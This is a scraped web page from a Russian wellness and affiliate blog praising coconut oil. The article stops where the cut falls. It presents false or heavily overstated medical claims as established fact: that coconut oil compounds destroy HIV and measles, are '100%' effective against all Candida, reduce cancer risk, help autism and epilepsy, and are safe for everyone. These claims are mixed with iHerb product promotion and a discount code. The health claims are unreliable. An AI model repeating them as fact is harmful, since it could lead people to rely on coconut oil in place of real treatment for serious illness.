

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://natali-kononova.ru/sravneniya/kokosovoe-maslo-ego-polza-polza-i-vred.html
body_size: 48896
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://natali-kononova.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Кокосовое масло, его польза польза и вред - Полезно Вредно</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Чтобы оценить пользу и вред кокосового масла, важно понимать, каким образом его производят, и что служит сырьем."/>
<link rel="canonical" href="https://natali-kononova.ru/sravneniya/kokosovoe-maslo-ego-polza-polza-i-vred.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Кокосовое масло, его польза польза и вред - Полезно Вредно" />
<meta property="og:description" content="Чтобы оценить пользу и вред кокосового масла, важно понимать, каким образом его производят, и что служит сырьем." />
<meta property="og:url" content="https://natali-kononova.ru/sravneniya/kokosovoe-maslo-ego-polza-polza-i-vred.html" />
<meta property="og:site_name" content="Полезно Вредно" />
<meta property="article:section" content="Сравнения" />
<meta property="article:published_time" content="2020-01-31T13:35:39+00:00" />
<meta property="og:image" content="https://natali-kononova.ru/wp-content/uploads/2020/01/fabfb405b5d054e8ed796a569c0fffa5.jpg" />
<meta property="og:image:secure_url" content="https://natali-kononova.ru/wp-content/uploads/2020/01/fabfb405b5d054e8ed796a569c0fffa5.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Чтобы оценить пользу и вред кокосового масла, важно понимать, каким образом его производят, и что служит сырьем." />
<meta name="twitter:title" content="Кокосовое масло, его польза польза и вред - Полезно Вредно" />
<meta name="twitter:image" content="https://natali-kononova.ru/wp-content/uploads/2020/01/fabfb405b5d054e8ed796a569c0fffa5.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://natali-kononova.ru/#website","url":"https://natali-kononova.ru/","name":"\u041f\u043e\u043b\u0435\u0437\u043d\u043e \u0412\u0440\u0435\u0434\u043d\u043e","potentialAction":{"@type":"SearchAction","target":"https://natali-kononova.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://natali-kononova.ru/sravneniya/kokosovoe-maslo-ego-polza-polza-i-vred.html#primaryimage","url":"https://natali-kononova.ru/wp-content/uploads/2020/01/fabfb405b5d054e8ed796a569c0fffa5.jpg","width":300,"height":300},{"@type":"WebPage","@id":"https://natali-kononova.ru/sravneniya/kokosovoe-maslo-ego-polza-polza-i-vred.html#webpage","url":"https://natali-kononova.ru/sravneniya/kokosovoe-maslo-ego-polza-polza-i-vred.html","inLanguage":"ru-RU","name":"\u041a\u043e\u043a\u043e\u0441\u043e\u0432\u043e\u0435 \u043c\u0430\u0441\u043b\u043e, \u0435\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u0430 \u043f\u043e\u043b\u044c\u0437\u0430 \u0438 \u0432\u0440\u0435\u0434 - \u041f\u043e\u043b\u0435\u0437\u043d\u043e \u0412\u0440\u0435\u0434\u043d\u043e","isPartOf":{"@id":"https://natali-kononova.ru/#website"},"primaryImageOfPage":{"@id":"https://natali-kononova.ru/sravneniya/kokosovoe-maslo-ego-polza-polza-i-vred.html#primaryimage"},"datePublished":"2020-01-31T13:35:39+00:00","dateModified":"2020-01-31T13:35:39+00:00","author":{"@id":"https://natali-kononova.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0427\u0442\u043e\u0431\u044b \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u0443 \u0438 \u0432\u0440\u0435\u0434 \u043a\u043e\u043a\u043e\u0441\u043e\u0432\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430, \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c, \u043a\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c \u0435\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u044f\u0442, \u0438 \u0447\u0442\u043e \u0441\u043b\u0443\u0436\u0438\u0442 \u0441\u044b\u0440\u044c\u0435\u043c."},{"@type":["Person"],"@id":"https://natali-kononova.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://natali-kononova.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://natali-kononova.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://natali-kononova.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://natali-kononova.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://natali-kononova.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://natali-kononova.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #365332;}.title, .single #toc_container .toc_title{color: #365332;border-left: 4px solid #365332;}.description{border-top: 4px solid #365332;}.description__title, .single .wp-caption-text, .more, a:hover{color: #365332;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #365332;}.more span{border-bottom: 1px dashed #365332;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #365332;border: 1px solid #365332;}#up{border-bottom-color: #365332;}#up:before, .commentlist .comment .reply a{border: 1px solid #365332;}.respond-form .respond-form__button{background-color: #365332;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #365332;}
		.m-nav{background: #365332;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c2483d url(https://natali-kononova.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c2483d;}#up:hover{border-bottom-color: #c2483d;}#up:hover:before{border: 1px solid #c2483d;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c2483d;}.respond-form .respond-form__button:hover{background-color: #c2483d;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c2483d;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #365332;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c2483d;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://natali-kononova.ru">
						<img src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png " class="logo" alt="Полезно Вредно">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-54985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li id="menu-item-54986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li id="menu-item-54987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li id="menu-item-54988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li id="menu-item-54990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li id="menu-item-54989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://natali-kononova.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://natali-kononova.ru/sravneniya" itemprop="item"><span itemprop="name">Сравнения</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-01-31">31.01.2020</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Кокосовое масло, его польза польза и вред</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Чтобы оценить пользу и вред кокосового масла, важно понимать, каким образом его производят, и что служит сырьем. Качественный продукт получают из мякоти плодов пальмового дерева методом холодного или горячего отжима.</p>
<p>Последний способ более быстрый, однако, под воздействием высоких температур часть полезных веществ теряется.</p>
<p>Холодное прессование хоть и уступает горячему по продуктивности, поскольку так добывается лишь 10% всего масла из ореха, зато способствует сохранению максимального количества минералов, витаминов и других полезных элементов. Продукт, полученный таким способом, является наиболее ценным благодаря своим чудодейственным свойствам.</p>
<h2><strong>Состав масла кокоса: </strong></h2>
<ul>
<li>Комплекс насыщенных жирных кислот: лауриновая (около 50%), линоленовая, маристиновая, каприновая, арахидоновая, олеиновая, каприловая, пальмитоиновая, каприновая, стеариновая </li>
<li>Минералы: кальций, фосфор, магний, калий, цинк, железо </li>
<li>Витамины: А, Е, С, К и важнейший строительный материал мозга – холин (В4) </li>
<li>Гиалуроновая кислота – естественный природный увлажнитель. </li>
</ul>
<p>Обращаем ваше <strong>внимание</strong>, что насыщенные жирные кислоты кокосового масла являются целебными, так как представляют собой коротко- и среднецепочные триглицериды, которые преимущественно отправляются в печень для сжигания и выработки энергии, чем усиливают метаболизм и содействуют похудению, в отличие от вредных длинноцепочных триглицеридов, содержащихся в насыщенных жирах животного происхождения.</p>
<p>Роскошный состав определяет и обширную область применения кокосового масла: его используют в кулинарии, косметологии, медицине и даже в домашнем хозяйстве, в частности для полировки мебели из дерева. Продукт по праву считается универсальным и обладает целым рядом <strong>лечебных свойств</strong>.</p>
<p>Основная составляющая кокосового масла – лауриновая кислота – в организме человека преобразуется в монолаурин – мощный усилитель иммунитета. Единственным природным источником этого компонента является грудное молоко.</p>
<p>Ещё один полезный для здоровья жир, содержащийся в масле кокоса – каприновая кислота, из которой образуется монокаприн.</p>
<div class="warning">
<p>Эти соединения (монолаурин и монокаприн) уничтожают широкий спектр болезнетворных бактерий и вирусов, при этом в отличие от антибиотиков, они не убивают хорошие микроорганизмы и бактерии пищеварительной системы, а самое главное преимущество, что к ним не вырабатывается резистентность.</p>
</div>
<p>Исследования показали, что монолаурин деактивирует такие патогенные бактерии как золотистый и эпидермальный стафилококк (Staphylococcus aureus, Staphylococcus epidermidis), грамм-позитивный стрептококк (Streptococcus) группы B и стрептококк агалактиа (Streptococcus agalactiae), хеликобактер пилори (Helicobacter pylori) и др. Среди вирусов, которые уничтожает монолаурин – вирус простого герпеса-1, цитомегаловирус, корь, ВИЧ, вирус висны и вирус везикулярного стоматита.</p>
<ul>
<li>Лауриновая кислота и препараты на основе её производной монолаурин также уничтожают лямблии кишечные (Giardia lamblia), инактивируют дрожжевые грибки, Candida albicans (кандида белая), несколько видов стригущего лишая, грибки плесени. </li>
<li>Результаты клинических исследований доказали <strong>100%-ную эффективность</strong> кокосового масла (сопоставимую с флуконазолом) в борьбе со всеми видами Candida. </li>
<li></li>
<li>Помимо того, что кокосовое масло обладает противовоспалительным, антибактериальным,   противовирусным и противогрибковым действием, продукт имеет множество других положительных эффектов: </li>
</ul>
<ul>
<li>Поддерживает нормальное количество «хорошего» холестерина при одновременном снижении уровня «плохого»</li>
<li> Снижает риск тромбообразования</li>
<li> Уменьшает вероятность развития болезней сосудов и сердца </li>
<li>Улучшает состояние при эпилепсии и болезни Альцгеймера</li>
<li> Облегчает адаптацию к миру детей с аутизмом</li>
<li> Поддерживает благоприятный гормональный фон в организме и здоровое функционирование щитовидной железы</li>
<li>Повышает потенцию, что позволяет применять его в качестве афродизиака</li>
<li> Обладает прекрасным антиоксидантным действием, продлевая здоровую и активную жизнь человека</li>
<li> Снижает риск возникновения и развития злокачественных образований (при регулярном использовании)</li>
<li> Способствует восстановлению нормальной работы желудка и кишечника</li>
<li> Облегчает состояние при изжоге (всего одна чайная ложка, принятая внутрь) </li>
<li>Поддерживает здоровье органов зрения </li>
<li>Прибавляет сил и работоспособности</li>
<li> Укрепляет костную и суставную ткань</li>
<li> Ускоряет метаболизм, способствует обретению стройности</li>
<li> Помогает в лечении многих кожных заболеваний, таких как акне (комедоны), микоз, герпес, дематофитоз и даже лишай </li>
<li>Укрепляет луковицы волос, предотвращает появление перхоти, расслаивание и сухость волос </li>
<li>Стабилизирует водный баланс в коже, улучшает липидный обмен </li>
<li>Разглаживает небольшие морщины на лице </li>
<li>Защищает от неблагоприятного солнечного излучения </li>
<li>Способствует ровному и безопасному загару</li>
</ul>
<p>По своим увлажняющим свойствам кокосовое масло превосходит масло виноградной косточки, чем объясняется его использование в косметологии.</p>
<p>Например, на сайте Айхерб представлено множество косметической продукции на основе масла кокоса. Перечислим наиболее полюбившиеся нам:</p>
<p>Увлажняющий гель для душа (Coconut Milk) от Live Clean, 500 мл (17 унций). Кокосовое молочко для душа Live Clean имеет приятный запах, прекрасно увлажняет кожу, мягко очищая ее и придавая блеск. Содержание тропического кокосового молока и абрикосового масла, а также наличие витаминов B, C, E позволяет обеспечить глубокий уход за кожей, придать ей мягкость и красоту.</p>
<p></p>
<p>Крем для кожи вокруг глаз, Everyday Coconut, восстанавливающий, подходит для всех типов кожи (88 мл). Состав радует своей натуральностью; крем изготовлен на основе кокосового масла холодного отжима и омолаживающего арганового масла. Легко наносится, быстро впитывается, разглаживает мелкие морщинки, глубоко увлажняет и питает кожу.</p>
<p></p>
<p>Для защиты от УФ-лучей спектра А и В Alba Botanica выпускает кокосовое обезвоженное масло в виде спрея (133 мл) с фактором защиты SPF 15. Натуральный растительный солнцезащитный фильтр от Alba Botanica имеет приятный, не резкий запах, прекрасно питает и увлажняет кожу, не оставляет жирного следа.</p>
<p></p>
<p>Наибольшую ценность масло представляет при приеме внутрь. Что характерно, кокосовое масло можно употреблять всем: и беременным женщинам, и кормящим мамам, и пожилым, и детям, единственное противопоказание – это аллергические реакции вследствие индивидуальной непереносимости.</p>
<p>Если говорить <strong>о вреде</strong>, то не следует злоупотреблять кокосовым маслом людям, страдающим хроническим панкреатитом и холециститом, в связи с возможным обострением этих заболеваний. Умеренное количество масла, принимаемое в соответствии с рекомендациями специалиста, считается безопасным и не нанесет вреда организму.</p>
<h3><strong>Где купить качественное кокосовое масло? </strong></h3>
<p>Лучшее масло кокоса для внутреннего потребления можно приобрести на сайте  международного интернет-магазина iHerb. Рассмотрим самые популярные бренды, пользующиеся наибольшим спросом благодаря многочисленным позитивным отзывам.</p>
<p>Кокосовое масло первого холодного отжима, 444 мл (15 жидких унций) от Nutiva содержит 62% среднецепочечных триглицеридов (MCT), в т.ч. лауриновую (С-12) и каприловую кислоты (С-8). Продукт изготовлен без ГМО, пестицидов и гексана, сертифицирован Межународным комитетом по гарантии качества и Ecocert ICO.</p>
<p>Насладитесь роскошным ароматом и легким вкусом Nutiva Coconut Oil! Для пикантных блюд используйте щепотку соли, чтобы убрать излишний вкус кокоса.</p>
<ol>
<li></li>
<li>Nature&apos;s Way, Органическое кокосовое масло Extra Virgin (холодной выжимки), 454 г (16 унций) – это масло экстра-класса, нерафинированное, неотбеленное, не содержит ГМО, улучшает вкус любимых блюд. </li>
<li></li>
</ol>
<p>California Gold Nutrition производит органическое нерафинированное кокосовое масло, 473 мл (16 унций), которое превосходит по требованиям все показатели контроля качества. Сырье для данного суперпродукта получают из Вьетнама, Филиппин, Индонезии и Шри-Ланки. Компания предлагает сделать первую (пробную) покупку по цене 266 рублей с копейками.</p>
<p></p>
<p>Масло холодного отжима можно использовать для выпечки, пассировки на среднем огне, но оно не предназначено для жарки. Идеально подходит для добавления в смузи, коктейли и салаты, а также для нанесения на кожу или волосы.</p>
<p>Jarrow Formulas, Органическое кокосовое масло Extra Virgin, 473 г (16 унций), производится на Филиппинах из свежей мякоти кокосового ореха, выдавливается шнековым прессом, не рафинируется, имеет натуральный кокосовый вкус.</p>
<p> Для многих знакомство с iHerb начинается с райского аромата кокоса, присущего именно этому маслу.</p>
<p> Высокая степень очистки позволяет использовать масло как для приготовления пищи и выпечки, так и для косметических целей: нанесения на кожу, волосы, в качестве основы во время массажа.</p>
<p></p>
<p>В аювердическом траволечении на протяжении тысячелетий используется Cocos nucifera (Кокосовое масло) в качестве главного диетического продукта. Кокосовое масло не содержит трансжиров, оно обеспечивает организм натуральным набором питательных веществ и является прекрасным дополнением к общей программе оздоровления.</p>
<p>Биологическая и пищевая ценность кокосового масла так высока, что компании наладили его производство в капсульной форме. Например, компания Now Foods выпускает Кокосовое масло первого отжима в желатиновых капсулах (1000 мг, 120 капсул), которое принимают во время еды по 3 капсулы до 3-х раз в день.</p>
<p></p>
<p>В ситуациях, когда запах не уместен при приготовлении пищи, рекомендуется использовать рафинированные масла.</p>
<p> Nutiva предлагает рафинированное кокосовое масло 444 мл (15 жидких унций) органического происхождения, обладающее нейтральным вкусом и запахом, которое можно использовать при высоких температурах.</p>
<p> Отлично подходит для выпечки, жарки, для блюд, где не требуется кокосовый вкус. Масло Nutiva рафинируется паром (без химикатов), соответственно все ценные свойства сохраняются.</p>
<p></p>
<p>Надеемся, что наш обзор оказался полезным и помог вам определиться какое кокосовое масло лучше купить. Напоминаем, что на сайте онлайн магазина Айхерб постоянно обновляются акционные предложения, действующие дополнительно к установленной скидке по коду – <strong>LND618</strong>, который необходимо набирать в поле «Промокод».</p>
<ul>
<li>Упрощенная пошаговая инструкция «<strong>Как заказать на iHerb</strong>» находится здесь.</li>
<li>По всем возникающим вопросам обращайтесь на следующие контакты: </li>
<li><strong>Email</strong>: laminine@faktorzhizni.ru </li>
<li><strong>Skype</strong>: LaminineSupport </li>
<li><strong>Телефон</strong>: +7906-942-56-39 (Светлана), подключены приложения <strong>Viber </strong>и <strong>WhatsApp</strong> </li>
</ul>
<p>Кокосовое масло – дар природы, регулярное применение которого позволяет сократить употребление вредных животных жиров и тем самым сбалансировать свой рацион, снизить риск развития рака, сердечно-сосудистых и др. заболеваний, продлить период активной молодости, красоты, бодрости и здоровья.</p>
<ol>
<li><strong>Если вы хотите что-то сделать в один прекрасный день, помните: </strong></li>
<li><strong>один прекрасный день – это СЕГОДНЯ!</strong></li>
</ol>
<p>Источник: <span class="hidden-link" data-link="https://faktorzhizni.ru/articles/2019-05-10/kokosovoe-maslo-polza-vred">https://faktorzhizni.ru/articles/2019-05-10/kokosovoe-maslo-polza-vred</span></p>
<h2>Кокосовое масло для еды: применение, польза и вред, отзывы :</h2>
<p>Не так давно особую популярность среди косметологов завоевало кокосовое масло. Однако спустя некоторое время выяснилось, что такой продукт можно использовать для приготовления пищи. Кокосовое масло для еды в нашей стране применяется редко.</p>
<p> Тем не менее, продукт обладает уникальными свойствами. Он позволяет не только обогатить продукты питания полезными компонентами, но и похудеть. Как же используется кокосовое масло для еды? Польза и вред данного продукта уже давно изучены.</p>
<p> К тому же сочетается он со многими продуктами.</p>
<p></p>
<h3>Применение масла</h3>
<p>Кокосовое масло для еды изначально практически не применялось. Оно считалось исключительно косметическим продуктом. Данный компонент входит в состав многих брендовых средств для ухода не только за волосами, но и за лицом, и за телом. В домашних же условиях кокосовое масло нередко применялось для приготовления масок и кремов.</p>
<p>Спустя некоторое время ученые доказали, что такой компонент идеально подходит для приготовления пищи. Ведь в нем очень много полезных для организма человека компонентов, способных сделать питание более насыщенным. С помощью кокосового масла можно не только поправить здоровье, но и сбросить лишний вес.</p>
<h3>Немного истории</h3>
<p>Масло кокоса представляет собой растительный жир, который уже не одно столетие применяется на Филиппинах, в Таиланде, в Индии и в других странах Азии для приготовления разнообразных блюд. Постепенно его популярность возрастает.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://natali-kononova.ru/sravneniya/polnye-zhenshhiny-riskuyut-grudyu.html" target="_blank" rel="nofollow" class="u878f4488cdfe0fb1970986d97e3be4bd"><!-- INLINE RELATED POSTS 1/3 //--><style> .u878f4488cdfe0fb1970986d97e3be4bd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u878f4488cdfe0fb1970986d97e3be4bd:active, .u878f4488cdfe0fb1970986d97e3be4bd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u878f4488cdfe0fb1970986d97e3be4bd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u878f4488cdfe0fb1970986d97e3be4bd .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u878f4488cdfe0fb1970986d97e3be4bd .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u878f4488cdfe0fb1970986d97e3be4bd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Полные женщины рискуют грудью</span></div></a></div><p> В середине прошлого столетия его стали использовать в США. Однако спустя некоторое время возникло подозрение, что кокосовое масло для еды лучше не применять, так как из–за большого содержания жиров данный компонент вреден для здоровья.</p>
<p> Но такое мнение было ошибочным.</p>
<p></p>
<h3>Состав масла</h3>
